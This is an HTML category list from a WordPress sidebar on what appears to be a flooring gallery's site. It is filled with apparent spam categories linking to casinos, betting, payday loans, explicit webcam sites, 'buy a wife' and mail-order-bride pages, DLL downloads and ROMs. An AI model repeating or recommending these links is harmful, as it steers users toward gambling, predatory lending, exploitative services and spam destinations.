	<li class="cat-item cat-item-57"><a href="http://thefloorgallery.ie/wp/category/atheist-dating-site-free-2/">Atheist dating site free</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://thefloorgallery.ie/wp/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://thefloorgallery.ie/wp/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://thefloorgallery.ie/wp/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://thefloorgallery.ie/wp/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://thefloorgallery.ie/wp/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://thefloorgallery.ie/wp/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://thefloorgallery.ie/wp/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://thefloorgallery.ie/wp/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://thefloorgallery.ie/wp/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://thefloorgallery.ie/wp/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://thefloorgallery.ie/wp/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://thefloorgallery.ie/wp/category/badoo-online-dating-sites-2/">badoo online dating sites</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://thefloorgallery.ie/wp/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://thefloorgallery.ie/wp/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://thefloorgallery.ie/wp/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://thefloorgallery.ie/wp/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://thefloorgallery.ie/wp/category/beautiful-women-online/">Beautiful Women Online</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://thefloorgallery.ie/wp/category/best-asian-dating-sites/">best asian dating sites</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://thefloorgallery.ie/wp/category/best-chinese-dating-sites/">best chinese dating sites</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://thefloorgallery.ie/wp/category/best-countries-to-find-wife/">Best Countries To Find Wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://thefloorgallery.ie/wp/category/best-country-to-meet-a-wife/">Best Country To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://thefloorgallery.ie/wp/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://thefloorgallery.ie/wp/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://thefloorgallery.ie/wp/category/best-dating-website/">Best Dating Website</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://thefloorgallery.ie/wp/category/best-mail-order-bridesbest-mail-order-brides/">best mail order bridesbest mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://thefloorgallery.ie/wp/category/best-marriage-dating-sites/">Best Marriage Dating Sites</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://thefloorgallery.ie/wp/category/best-russian-dating-sites/">best russian dating sites</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://thefloorgallery.ie/wp/category/best-video-games-roms/">Best Video Games Roms</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://thefloorgallery.ie/wp/category/best-woman-to-marry/">Best Woman To Marry</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://thefloorgallery.ie/wp/category/bet365-casino-46/" title="Make Use Of the special bet365 On Range Casino added bonus code SBRBONUS (NJ) or SBR365 (PA). -">Bet365 Casino 46</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://thefloorgallery.ie/wp/category/betsafe/">betsafe</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://thefloorgallery.ie/wp/category/betting-sites/">betting sites</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://thefloorgallery.ie/wp/category/biker-dating-site-free-2/">Biker dating site free</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://thefloorgallery.ie/wp/category/bisexual-dating-site-free-2/">Bisexual dating site free</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://thefloorgallery.ie/wp/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://thefloorgallery.ie/wp/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://thefloorgallery.ie/wp/category/blackcupid-login/">blackcupid login</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://thefloorgallery.ie/wp/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://thefloorgallery.ie/wp/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://thefloorgallery.ie/wp/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://thefloorgallery.ie/wp/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://thefloorgallery.ie/wp/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://thefloorgallery.ie/wp/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://thefloorgallery.ie/wp/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://thefloorgallery.ie/wp/category/brides-for-marriage/">brides for marriage</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://thefloorgallery.ie/wp/category/buy-a-bride/">buy a bride</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://thefloorgallery.ie/wp/category/buy-a-bride-online/">buy a bride online</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://thefloorgallery.ie/wp/category/buy-a-wife/">buy a wife</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://thefloorgallery.ie/wp/category/caffmos-review-2/">caffmos review</a>
</li>
	<li class="cat-item cat-item-66 current-cat"><a aria-current="page" href="http://thefloorgallery.ie/wp/category/cams4-big-dick-xxx-2/">Cams4 Big Dick XXX</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://thefloorgallery.ie/wp/category/cams4-bisexual-guys-xxx-2/">Cams4 Bisexual Guys XXX</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://thefloorgallery.ie/wp/category/cams4-curvy-web-cam-2/">Cams4 Curvy Web Cam</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://thefloorgallery.ie/wp/category/cams4-female-web-cam-2/">Cams4 FEMALE Web Cam</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://thefloorgallery.ie/wp/category/cams4-gay-xxx-2/">Cams4 Gay XXX</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://thefloorgallery.ie/wp/category/cams4-granny-xxx-2/">Cams4 Granny XXX</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://thefloorgallery.ie/wp/category/cams4-ko-xxx-webcam-chat-rooms-2/">Cams4 KO XXX Webcam Chat Rooms</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://thefloorgallery.ie/wp/category/cams4-lt-xxx-web-cams-chat-rooms-2/">Cams4 LT XXX Web Cams Chat Rooms</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://thefloorgallery.ie/wp/category/cams4-muscle-web-cam-2/">Cams4 Muscle Web Cam</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://thefloorgallery.ie/wp/category/cams4-smoking-xxx-webcam-chat-room-2/">Cams4 Smoking XXX Webcam Chat Room</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://thefloorgallery.ie/wp/category/cams4-web-cam-chat/">Cams4 Web Cam Chat</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://thefloorgallery.ie/wp/category/cash-installment-loans-2/">cash installment loans</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://thefloorgallery.ie/wp/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://thefloorgallery.ie/wp/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://thefloorgallery.ie/wp/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://thefloorgallery.ie/wp/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://thefloorgallery.ie/wp/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://thefloorgallery.ie/wp/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://thefloorgallery.ie/wp/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-399"><a href="http://thefloorgallery.ie/wp/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://thefloorgallery.ie/wp/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://thefloorgallery.ie/wp/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://thefloorgallery.ie/wp/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://thefloorgallery.ie/wp/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://thefloorgallery.ie/wp/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://thefloorgallery.ie/wp/category/charmdate-sign-in-2/">charmdate sign in</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://thefloorgallery.ie/wp/category/chat-avenue-review-2/">chat avenue review</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://thefloorgallery.ie/wp/category/cheese-subscription-box/">cheese subscription box</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://thefloorgallery.ie/wp/category/china-mail-order-brides/">china mail order brides</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://thefloorgallery.ie/wp/category/chinalovecupid-review-2/">chinalovecupid review</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://thefloorgallery.ie/wp/category/chinese-dating-sites/">chinese dating sites</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://thefloorgallery.ie/wp/category/chinese-mail-order-brides/">chinese mail order brides</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://thefloorgallery.ie/wp/category/christiancafecom-p-stup-2/">christiancafecom P??stup</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://thefloorgallery.ie/wp/category/coffee-meets-bagel-review-2/">coffee meets bagel review</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://thefloorgallery.ie/wp/category/colombia-women/">colombia women</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://thefloorgallery.ie/wp/category/costa-rican-brides/">costa rican brides</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://thefloorgallery.ie/wp/category/country-dating-app-free-2/">Country dating app free</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://thefloorgallery.ie/wp/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://thefloorgallery.ie/wp/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://thefloorgallery.ie/wp/category/cryptocurrency-exchange-2/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://thefloorgallery.ie/wp/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://thefloorgallery.ie/wp/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://thefloorgallery.ie/wp/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://thefloorgallery.ie/wp/category/dateme-sex-sites-2/">dateme Sex Sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://thefloorgallery.ie/wp/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://thefloorgallery.ie/wp/category/dating-for-seniors-sign-in/">dating for seniors sign in</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://thefloorgallery.ie/wp/category/dating-foreign-woman/">Dating Foreign Woman</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://thefloorgallery.ie/wp/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://thefloorgallery.ie/wp/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://thefloorgallery.ie/wp/category/dating-sites-review/">dating sites review</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://thefloorgallery.ie/wp/category/dating-sites-ukraine/">Dating Sites Ukraine</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://thefloorgallery.ie/wp/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://thefloorgallery.ie/wp/category/dating-websites/">Dating Websites</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://thefloorgallery.ie/wp/category/dating-com-sign-in-2/">dating.com sign in</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://thefloorgallery.ie/wp/category/dll-fur-windows-10/">DLL für Windows 10</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://thefloorgallery.ie/wp/category/dragon-quest-ix-roms/">Dragon Quest Ix Roms</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://thefloorgallery.ie/wp/category/easy-money-payday-loans/">easy money payday loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://thefloorgallery.ie/wp/category/echat-login/">echat login</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://thefloorgallery.ie/wp/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://thefloorgallery.ie/wp/category/eharmony-login/">eharmony login</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://thefloorgallery.ie/wp/category/equestrian-dating-site-free-2/">Equestrian dating site free</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://thefloorgallery.ie/wp/category/erotic-dating-site-free-2/">Erotic dating site free</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://thefloorgallery.ie/wp/category/esports/">esports</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://thefloorgallery.ie/wp/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://thefloorgallery.ie/wp/category/extentions-finder/">Extentions Finder</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://thefloorgallery.ie/wp/category/family/">family</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://thefloorgallery.ie/wp/category/fatboss-fr-907/" title="Rejoignez lez able de poker, de baccarat, de pourri ou plus de Blackjack. -">Fatboss Fr 907</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://thefloorgallery.ie/wp/category/fetlife-review-2/">fetlife review</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://thefloorgallery.ie/wp/category/filipino-dating-reviews-2/">Filipino dating reviews</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://thefloorgallery.ie/wp/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://thefloorgallery.ie/wp/category/find-a-bride-online/">Find A Bride Online</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://thefloorgallery.ie/wp/category/find-a-girl-online/">Find A Girl Online</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://thefloorgallery.ie/wp/category/find-a-wife-online/">Find A Wife Online</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://thefloorgallery.ie/wp/category/find-a-woman-online/">Find A Woman Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://thefloorgallery.ie/wp/category/find-bride/">find bride</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://thefloorgallery.ie/wp/category/find-brides-for-marriage/">find brides for marriage</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://thefloorgallery.ie/wp/category/find-foreign-bride/">Find Foreign Bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://thefloorgallery.ie/wp/category/find-gorgeous-woman/">Find Gorgeous Woman</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://thefloorgallery.ie/wp/category/find-latin-beauty/">Find Latin Beauty</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://thefloorgallery.ie/wp/category/find-vietnamese-wife/">find vietnamese wife</a>
</li>
	<li class="cat-item cat-item-331"><a href="http://thefloorgallery.ie/wp/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://thefloorgallery.ie/wp/category/foreign-bride-websites/">Foreign Bride Websites</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://thefloorgallery.ie/wp/category/foreign-brides/">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://thefloorgallery.ie/wp/category/foreign-dating-sites/">Foreign Dating Sites</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://thefloorgallery.ie/wp/category/foreign-marriage-sites/">Foreign Marriage Sites</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://thefloorgallery.ie/wp/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://thefloorgallery.ie/wp/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://thefloorgallery.ie/wp/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://thefloorgallery.ie/wp/category/free-dating-online/">Free Dating Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://thefloorgallery.ie/wp/category/free-sex-chat/">free sex chat</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://thefloorgallery.ie/wp/category/fruzo-login-2/">fruzo login</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://thefloorgallery.ie/wp/category/fuckoncam-xxx-cam-chat-room-2/">FuckOnCam XXX Cam Chat Room</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://thefloorgallery.ie/wp/category/fuckoncam-xxx-live-videos-2/">FuckOnCam XXX Live Videos</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://thefloorgallery.ie/wp/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://thefloorgallery.ie/wp/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://thefloorgallery.ie/wp/category/gamer-dating-reviews-2/">Gamer dating reviews</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://thefloorgallery.ie/wp/category/get-a-bride/">Get A Bride</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://thefloorgallery.ie/wp/category/get-a-payday-loan-2/">get a payday loan</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://thefloorgallery.ie/wp/category/ggbet/">ggbet</a>
</li>
	<li class="cat-item cat-item-473"><a href="http://thefloorgallery.ie/wp/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://thefloorgallery.ie/wp/category/hi5-review-2/">hi5 review</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://thefloorgallery.ie/wp/category/hitch-login/">hitch login</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://thefloorgallery.ie/wp/category/hitwe-login/">hitwe login</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://thefloorgallery.ie/wp/category/home/">home</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://thefloorgallery.ie/wp/category/hookup-dating/">hookup dating</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://thefloorgallery.ie/wp/category/hookup-dating-sites/">hookup dating sites</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://thefloorgallery.ie/wp/category/hookup-friend-finder/">hookup friend finder</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://thefloorgallery.ie/wp/category/hookup-guide/">Hookup Guide</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://thefloorgallery.ie/wp/category/hookup-sign-in-2/">hookup sign in</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://thefloorgallery.ie/wp/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://thefloorgallery.ie/wp/category/hookup-websites/">hookup websites</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://thefloorgallery.ie/wp/category/hookup-best/">hookup.best</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://thefloorgallery.ie/wp/category/https-wybieramknp-pl/">https://wybieramknp.pl/</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://thefloorgallery.ie/wp/category/iamnaughty-login/">IAMNAUGHTY login</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://thefloorgallery.ie/wp/category/installment-loans-definition-2/">installment loans definition</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://thefloorgallery.ie/wp/category/installment-loans-meaning-2/">installment loans meaning</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://thefloorgallery.ie/wp/category/instant-payday-loans-online/">instant payday loans online</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://thefloorgallery.ie/wp/category/instasext-review-2/">instasext review</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://thefloorgallery.ie/wp/category/international-dating/">International Dating</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://thefloorgallery.ie/wp/category/international-dating-site/">International Dating Site</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://thefloorgallery.ie/wp/category/international-dating-sites/">International Dating Sites</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://thefloorgallery.ie/wp/category/internet-bride/">internet bride</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://thefloorgallery.ie/wp/category/internet-payday-loans-2/">internet payday loans</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://thefloorgallery.ie/wp/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://thefloorgallery.ie/wp/category/introvert-dating-reviews-2/">Introvert dating reviews</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://thefloorgallery.ie/wp/category/it-obrazovanie-5/">IT Образование</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://thefloorgallery.ie/wp/category/japanese-dating-sites/">japanese dating sites</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://thefloorgallery.ie/wp/category/japanese-mail-order-bride/">japanese mail order bride</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://thefloorgallery.ie/wp/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://thefloorgallery.ie/wp/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://thefloorgallery.ie/wp/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://thefloorgallery.ie/wp/category/kik-login/">kik login</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://thefloorgallery.ie/wp/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://thefloorgallery.ie/wp/category/korean-brides/">korean brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://thefloorgallery.ie/wp/category/korean-mail-order-wives/">korean mail order wives</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://thefloorgallery.ie/wp/category/laden-windows-dll-s/">Laden Windows Dll&#039;s</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://thefloorgallery.ie/wp/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://thefloorgallery.ie/wp/category/latin-dating/">latin dating</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://thefloorgallery.ie/wp/category/latin-dating-sites/">latin dating sites</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://thefloorgallery.ie/wp/category/latin-girl-for-marriage/">latin girl for marriage</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://thefloorgallery.ie/wp/category/latin-mail-order-brides/">latin mail order brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://thefloorgallery.ie/wp/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://thefloorgallery.ie/wp/category/lavalife-login/">lavalife login</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://thefloorgallery.ie/wp/category/legalni-bukmacherzy/">Legalni Bukmacherzy</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://thefloorgallery.ie/wp/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://thefloorgallery.ie/wp/category/legit-mail-order-bride/">legit mail order bride</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://thefloorgallery.ie/wp/category/lesbian-dating-tips/">Lesbian dating tips</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://thefloorgallery.ie/wp/category/life/">life</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://thefloorgallery.ie/wp/category/lista-bukmacherow-i-ranking/">lista bukmacherow i ranking</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://thefloorgallery.ie/wp/category/little-armenia-sign-in/">little armenia sign in</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://thefloorgallery.ie/wp/category/livejasmin-sign-in-2/">livejasmin sign in</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://thefloorgallery.ie/wp/category/loans-for-people-with-bad-credit-2/">loans for people with bad credit</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://thefloorgallery.ie/wp/category/loans-payday-2/">loans payday</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://thefloorgallery.ie/wp/category/local-hookups/">local hookups</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://thefloorgallery.ie/wp/category/local-payday-loans-2/">local payday loans</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://thefloorgallery.ie/wp/category/local-singles-dating-site-free-2/">Local Singles dating site free</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://thefloorgallery.ie/wp/category/looking-for-a-wife/">Looking For A Wife</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://thefloorgallery.ie/wp/category/love/">love</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://thefloorgallery.ie/wp/category/loveagain-review-2/">loveagain review</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://thefloorgallery.ie/wp/category/lovoo-sign-in-2/">lovoo sign in</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://thefloorgallery.ie/wp/category/luxy-review-2/">luxy review</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://thefloorgallery.ie/wp/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://thefloorgallery.ie/wp/category/mail-order-bride-reviews/">Mail Order Bride Reviews</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://thefloorgallery.ie/wp/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://thefloorgallery.ie/wp/category/mail-order-girlfriend/">mail order girlfriend</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://thefloorgallery.ie/wp/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://thefloorgallery.ie/wp/category/mailorder-brides/">Mailorder Brides</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://thefloorgallery.ie/wp/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://thefloorgallery.ie/wp/category/marriage-sites/">Marriage Sites</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://thefloorgallery.ie/wp/category/marry-a-ukrainian-woman/">Marry A Ukrainian Woman</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://thefloorgallery.ie/wp/category/marrying-a-foreign-wife/">Marrying A Foreign Wife</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://thefloorgallery.ie/wp/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://thefloorgallery.ie/wp/category/matchocean-sign-in-2/">matchocean sign in</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://thefloorgallery.ie/wp/category/maturequality-singles-reviews-2/">maturequality singles reviews</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://thefloorgallery.ie/wp/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://thefloorgallery.ie/wp/category/meddle-sign-in/">meddle sign in</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://thefloorgallery.ie/wp/category/meet-a-bride/">Meet A Bride</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://thefloorgallery.ie/wp/category/meet-a-single-woman/">Meet A Single Woman</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://thefloorgallery.ie/wp/category/meet-beautiful-brides/">Meet Beautiful Brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://thefloorgallery.ie/wp/category/meet-brides/">Meet Brides</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://thefloorgallery.ie/wp/category/meet-foreign-bride/">Meet Foreign Bride</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://thefloorgallery.ie/wp/category/meet-foreign-brides/">Meet Foreign Brides</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://thefloorgallery.ie/wp/category/meet-gorgeous-brides/">Meet Gorgeous Brides</a>
</li>
